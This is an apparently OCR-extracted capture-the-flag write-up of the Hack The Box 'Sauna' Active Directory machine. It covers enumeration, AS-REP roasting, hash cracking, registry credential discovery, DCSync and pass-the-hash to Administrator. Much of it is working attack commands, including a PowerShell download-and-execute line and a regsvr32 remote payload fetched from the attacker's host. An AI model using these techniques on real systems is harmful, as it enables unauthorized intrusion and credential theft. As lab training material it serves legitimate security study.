# **Sauna**



# **InfoGathering**

SMB 10.10.10.175 445 SAUNA [\*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICALBANK) (signing:True) (SMBv1:False) WINRM 10.10.10.175 5985 SAUNA [\*] http://10.10.10.175:5985/wsman

- [\*] Nmap: PORT STATE SERVICE VERSION
- [\*] Nmap: 53/tcp open domain?
- [\*] Nmap: | fingerprint-strings:
- [\*] Nmap: | DNSVersionBindReqTCP:
- [\*] Nmap: | version
- [\*] Nmap: |\_ bind
- [\*] Nmap: 80/tcp open http Microsoft IIS httpd 10.0
- [\*] Nmap: | http-methods:
- [\*] Nmap: |\_ Potentially risky methods: TRACE
- [\*] Nmap: |\_http-server-header: Microsoft-IIS/10.0
- $[*]$  Nmap:  $\overline{)}$  http-title: Egotistical Bank :: Home

[\*] Nmap: 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-02-17 02:06:56Z)

[\*] Nmap: 135/tcp open msrpc Microsoft Windows RPC

[\*] Nmap: 139/tcp open netbios-ssn Microsoft Windows netbios-ssn

[\*] Nmap: 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name) | ldap-search: | Context: DC=EGOTISTICAL-BANK,DC=LOCAL | dn: DC=EGOTISTICAL-BANK,DC=LOCAL | objectClass: top | objectClass: domain | objectClass: domainDNS | distinguishedName: DC=EGOTISTICAL-BANK,DC=LOCAL instanceType: 5 | whenCreated: 2020/01/23 05:44:25 UTC | whenChanged: 2020/02/17 02:17:53 UTC

name: EGOTISTICAL-BANK

 dn: CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: CN=Computers,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: OU=Domain Controllers,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: CN=LostAndFound,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: CN=Infrastructure,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: CN=NTDS Quotas,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: CN=Managed Service Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: CN=Keys,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: CN=Hugo Smith,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: CN=TPM Devices,DC=EGOTISTICAL-BANK,DC=LOCAL |\_ dn: CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL dsServiceName: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL | dnsHostName: SAUNA.EGOTISTICAL-BANK.LOCAL | defaultNamingContext: DC=EGOTISTICAL-BANK,DC=LOCAL [\*] Nmap: 445/tcp open microsoft-ds? \*] Nmap: Host script results: [\*] Nmap: |\_clock-skew: 8h00m40s [\*] Nmap: | smb2-security-mode: [\*] Nmap: | 2.02: [\*] Nmap: |\_ Message signing enabled and required

- [\*] Nmap: | smb2-time:
- [\*] Nmap: | date: 2020-02-17T02:09:25
- [\*] Nmap: |\_ start\_date: N/A
- [\*] Nmap: 464/tcp open kpasswd5?

[\*] Nmap: 593/tcp open ncacn http Microsoft Windows RPC over HTTP 1.0

[\*] Nmap: 636/tcp open tcpwrapped

[\*] Nmap: 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)

[\*] Nmap: 3269/tcp open tcpwrapped

\*] Nmap: 5985/tcp open wsman

### **DNS**

I was not able to use dig to perform a zone transfer.

; <<>> DiG 9.11.14-3-Debian <<>> sauna.egotistical-bank.local

- ;; global options: +cmd
- ;; Got answer:
- ;; WARNING: .local is reserved for Multicast DNS
- ;; You are currently testing what happens when an mDNS query is leaked to DNS
- ;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 48043

;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1

;; OPT PSEUDOSECTION:

- ; EDNS: version: 0, flags:; udp: 4096
- ; COOKIE: 5a5417998062489ff8c7bb9c5e498da70fe27c39439ce31f (good)
- ;; QUESTION SECTION:
- ;sauna.egotistical-bank.local. IN A

;; AUTHORITY SECTION:

. 10800 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2020021601 1800 900 604800 86400

;; Query time: 27 msec ;; SERVER: 192.168.0.1#53(192.168.0.1) ;; WHEN: Sun Feb 16 11:44:56 MST 2020

;; MSG SIZE rcvd: 160

sauna.egotistical-bank.local Name: Address: 10.10.10.175 sauna.egotistical-bank.local Name: Address: dead:beef::95b9:a362:1914:c8a8

### **HTTP**

- Nikto v2.1.6

---------------------------------------------------------------------------

+ Target IP: 10.10.10.175

+ Target Hostname: 10.10.10.175

+ Target Port: 80

+ Start Time: 2020-02-16 12:27:27 (GMT-7)

--------------------------------------------------------------------------- + Server: Microsoft-IIS/10.0

+ The anti-clickjacking X-Frame-Options header is not present.

+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS

+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type

+ Allowed HTTP Methods: OPTIONS, TRACE, GET, HEAD, POST

+ Public HTTP Methods: OPTIONS, TRACE, GET, HEAD, POST

+ Scan terminated: 20 error(s) and 5 item(s) reported on remote host

+ End Time: 2020-02-16 12:33:30 (GMT-7) (363 seconds)

---------------------------------------------------------------------------

/images

/css

/fonts



# **RPC**

rpcclient -U "" 10.10.10.175

All my queries seemed to return access denied errors. I was not able to obtain any good info this way

## **LDAP USERS**

Hugo Smith seems to be the stand out name as I could only view OU's with jxplorer and nmap. I made a user.lst file containing possible usernames.



## ENUM4LINUX

This gave me the Domain SID

enum4linux -a 10.10.10.175 # NEW INFO RESULTS Domain Name**:** EGOTISTICALBANK Domain Sid**:** S-1-5-21-2966785786-3096785034-1186376766

### CONTENTS OF user.lst

hugo smith hugosmith hugo.smith hsmith h.smith hugos hugo.s smith.hugo smithhugo **sh** hs

I used metasploits auxiliary/gather/kerberos\_enumusers module to discover the username

```
msfconsole
use auxiliary/gather/kerberos_enumusers
set DOMAIN sauna.egotistical-bank.local
set RHOSTS 10.10.10.175
set RPORT 88
set USER_FILE user.lst
run
```
10.10.10.175:88 - KDC ERR PREAUTH REQUIRED - Additional pre-authentication required 10.10.10.175:88 - User: "hsmith" is present

When we find a user without kerberos preauthentication enabled it means we may be able to get their password hash. hsmith does not have preauth enabled. We do know the username format which may be important.

# **Gaining Access**

I next attempted to see if I could brute force the smb password.

```
use scanner/smb/smb_login
set SMBUser hsmith
set STOP_ON_SUCCESS true
set RHOSTS 10.10.10.175
set RPORT 445
set THREADS 5
set PASS_FILE /usr/share/wordlists/rockyou.txt
```
There are faster ways to brute force a password. Legion provides a great interface for this which uses Hdyra.

I next checked the website and found more possible users. I added their names to my user list and ran the kerberos check again CONTENTS OF user.lst

fsmith hbear btaylor sdriver skerb scoins hsmith



Fergus Smith



**Shaun Coins** 



**Bowie Taylor** 



# **Meet The Team**

Meet the team. So many bank account managers but only one security manager. Sounds about right!



Hugo Bear

Steven Kerb

**NOTE:** The metasploit module I used was not working which means something was probably patched to prevent it from working. Just use impacket for this part.

Sophie Driver

python3 **/**usr**/**share**/**doc**/**python3-impacket**/**examples**/**GetNPUsers.py EGOTISTICALBANK**/** -usersfile **/** root**/**HTB**/**Boxes**/**Sauna**/**user.lst -format john -dc-ip 10.10.10.175

#### # RESULTS

\$krb5asrep\$23\$fsmith@EGOTISTICALBANK**:** 6f890ff71de0d1aed459d74a18fc61e5\$6e638018999ba30346ee2f56124a5c80db937ad3e1c723c5c3c82779f3f9f5 89ba47e4d859d0da28f562a066002de92b313e940e6cb6fc912c9db2c9b047809892234921dba930eaa58b8cd6faea3 d6ad7dced5633044db795c02d0192661b3e775fc26b3f88db83bf92b6d843a8748dcf141a86f87f6cd69921b8452041 8f7874b123f5099e8448e6c04953834cfbcbe73f5e9bb293d19bceea3f1faa81f274061fc954d6bafe30b149bf9a752 9923b605d5e55a08f35f45e51ecc54f5a07e41a4de65a450a5a81df60f018c98c8460a583245058590a5961fb75cde3 78fcd095d31224c2a11d15f6787735d652a1c286678ea4e0c0cf885f



I now discovered that the fsmith user is vulnerable to asperoast. Time to try to crack the password hash REFERECE: http://www.harmj0y.net/blog/activedirectory/roasting-as-reps/

Boxes/Sauna# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt Using default input encoding: UTF-8 oaded 1 password hash (krbŠasrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x]). Vill run 12 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status<br>Thestrokes23 (\$krb5asrep\$fsmith@EGOTISTICALBANK) g 0:00:00:03 DONÉ (2020-02-19 08:13) 0.2958g/s 3118Kp/s 3118Kc/s 3118KC/s Tiffanil432. Thanongsuk police: ise the "--show" option to display all of the cracked passwords reliably Session completed r<mark>oot@kali:~/HTB/Boxes/Sauna</mark># john --show hash.txt<br>\$krb5asrep\$fsmith@EGOTISTICALBANK:Thestrokes23

password hash cracked, 0 left

USER: fsmith PASS: Thestrokes23

Sign into the machine using these credentials on WinRM

ruby **/**usr**/**share**/**evil-winrm**/**evil-winrm.rb -u fsmith -p Thestrokes23 -i 10.10.10.175 -P 5985 -U **/** wsman

Get the user flag

Get-Content -Path C**:**\Users\FSmith\Desktop\user.txt # OR CMD PEOPLE **type** C**:**\Users\FSmith\Desktop\user.txt # RESULTS 1b5520b98d97cf17f24122a55baf70cf

# Evil-WinRM\* PS C:\Users\FSmith\Desktop> type user.txt 20b98d97cf17f24122a55baf70cf

If you have read my writeups before you know next comes a Meterpreter shell.



<u>f5</u> exploit(  $\rightarrow$ 10.10.10.175 web\_delivery - Handling .sct Request 10.10.10.175 web\_delivery - Delivering Payload (3032) bytes Sending stage (206403 bytes) to 10.10.10.175 0070- Neterpreter session 1 opened (10.10.14.34:8081 -> 10.10.10.175:56557) at 2020-02-19 08:31:21

# **PrivEsc**

# For some nice looking enum I like to perform an LDAP domain count to keep tools fresh in mind.

ldapdomaindump -u egotisticalbank\\fsmith -p 'Thestrokes23' -n 10.10.10.175 10.10.10.175



#### **Domain** groups



#### **Domain computer accounts**



#### **Domain** policy



## Next I like to search for credentials as that is the simplest way to change priviledge. An we have a winner.



ShutdownFlags REG DWORD DisableLockWorkstation REG DWORD 0x0

REG SZ

Moneymakestheworldgoround!

0x80000027

USER: EGOTISTICALBANK\svc\_loanmanager PASS: Moneymakestheworldgoround!

DefaultPassword

RESOURCE: https://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation

My user enumeration and directory enumeration showed me the username as being svc loanmgr and not svc\_loanmanager. I tried both and of course the svc\_loanmgr account is the one we need.

I next I gained a meterpreter session as our new user.

ruby **/**usr**/**share**/**evil-winrm**/**evil-winrm.rb -u svc\_loanmgr -p 'Moneymakestheworldgoround!' -i 10.10.10.175 -P 5985 -U **/**wsman

# Once you gain your meterpreter load powershell load powershell powershell\_shell

I then ran my typical enumeration with PowerUp.ps1. We do not want to download things to the machine as this may not be allowed in a pen test. Import the commands into the current powershell session only using Invoke-Expression

IEX **(**New-Object Net.WebCLient**)**.downloadString**(**"http://10.10.14.34/PowerUp.ps1"**)**

This found the clear text password in the registry we have already. In Meterpreter I tried a few modules and gained a password hash for the local administrator

#### load kiwi dcsync\_ntlm Administrator

### # RESULTS





I now have a password hash for the administrator. This is because the svc loanmgr user has permissions to execute DCSync against a domain controller. DCSync is a domain controllers permissions to request account password data from a targeted domain controller.

I can now use the NTLM password hash to access the target.

ruby **/**usr**/**share**/**evil-winrm**/**evil-winrm.rb -u Administrator -H d9485863c1e9e05851aa40cbb4ab9dff i 10.10.10.175 -P 5985 -U **/**wsman

# Obtain a meterpreter **&** regsvr32 **/**s **/**n **/**u **/**i**:**http**://**10.10.14.34**:**8088**/**fwIg6R.sct scrobj.dll

#### ctive sessions



#### Obtain as much info as possible!!



### Of course get the root flag

**type** C**:**\Users\Administrtaor\Desktop\root.txt # RESULTS f3ee04965c68257382e31502cc5e881f

# WinRM\* PS C:\Users\Administrator\Desktop> type root.txt 3ee04965c68257382e31502cc5e881f

### **ROOT FLAG: f3ee04965c68257382e31502cc5e881f**